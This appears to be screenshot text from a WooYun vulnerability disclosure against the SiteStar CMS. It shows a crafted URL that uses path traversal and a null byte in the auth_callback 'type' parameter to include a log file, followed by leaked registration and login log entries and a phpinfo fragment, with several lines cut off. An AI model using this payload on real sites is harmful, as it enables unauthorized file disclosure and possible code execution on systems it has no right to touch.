 Load URL
http://127.0.0.1/sitestar/index.php?_m=mod_auth&_a=auth_callback&type=../../%23log%23.log%00
Split URL
Execute
Enable Post data Enable Referrer
_a=dologout ====================================================== 注册时间:2014-03-29 1
册IP:127.0.0.1 操作时间:2014-03-29 11:10:11 操作类型:注册 用户源IP地址:127.0.0.1 用户源端口
户名:xiaoyux URL:127.0.0.1/sitestar/index.php?_m=mod_user&_a=do_reg
====================================================== 注册时间:2014-03-29 11:10:11 注册I
操作时间:2014-03-29 11:10:11 操作类型:登陆 用户源IP地址:127.0.0.1 用户源端口号:3506 用户名
URL:127.0.0.1/sitestar/index.php?_m=mod_user&_a=do_reg
====================================================== 注册时间:2014-03-29 11:10:11 注册I
操作时间:2014-03-29 11:10:33 操作类型:退出 用户源IP地址:127.0.0.1 用户源端口号:3522 用户名
URL:127.0.0.1/sitestar/index.php?_m=mod_auth&_a=dologout
====================================================== 注册时间:2014-03-29 11:11:13 注册
IP:127.0.0.1 操作时间:2014-03-29 11:11:13 操作类型:注册 用户源IP地址:127.0.0.1 用户源端口
名:xiaoyu
PHP Version 5.2.6
php
System Windows NT 3VUL4IO65FQUDIU 5.1 build 2600
Build Date May 2 2008 18:01:20
Configure cscript /nologo configure.js "--enable-snapshot-build" "--with-gd=shared"
www.wooyun.org